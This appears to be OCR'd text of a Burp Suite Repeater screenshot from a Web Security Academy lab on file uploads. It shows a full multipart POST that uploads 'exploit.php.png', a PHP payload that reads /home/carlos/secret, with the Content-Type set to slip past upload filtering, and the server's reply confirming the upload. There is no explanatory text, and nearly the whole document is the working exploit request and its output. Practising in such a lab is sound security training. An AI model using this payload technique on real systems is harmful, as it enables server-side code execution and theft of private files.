 1 × 2 × +
Send Cancel < ▾ > ▾ Target: https://0a2f0046045573b
Request
Pretty Raw Hex \n
1 POST /my-account/avatar HTTP/2
2 Host: 0a2f0046045573b2850e2b4000b200a7.web-security-academy.net
3 Cookie: session=obmSWgy2ZsFeAROEM9YiCDjsWPnqzfx5
4 Content-Length: 474
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="124", "Google Chrome";v="124", "Not-A.Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a2f0046045573b2850e2b4000b200a7.web-security-academy.net
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarycHeorbOt88Bqp6TS
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a2f0046045573b2850e2b4000b200a7.web-security-academy.net/my-account?id=wiener
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: es-ES,es;q=0.9
21 Priority: u=0, i
22
23 ------WebKitFormBoundarycHeorbOt88Bqp6TS
24 Content-Disposition: form-data; name="avatar"; filename="exploit.php.png"
25 Content-Type: application/x-php
26
27 <?php echo file_get_contents('/home/carlos/secret'); ?>
28
29 ------WebKitFormBoundarycHeorbOt88Bqp6TS
30 Content-Disposition: form-data; name="user"
31
32 wiener
33 ------WebKitFormBoundarycHeorbOt88Bqp6TS
34 Content-Disposition: form-data; name="csrf"
35
36 ob2dQXID81tOk5jU0VdWQhkH9AgjpJzz
37 ------WebKitFormBoundarycHeorbOt88Bqp6TS--
38
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Sun, 05 May 2024 17:48:47 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 136
8
9 The file avatars/exploit.php.png has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>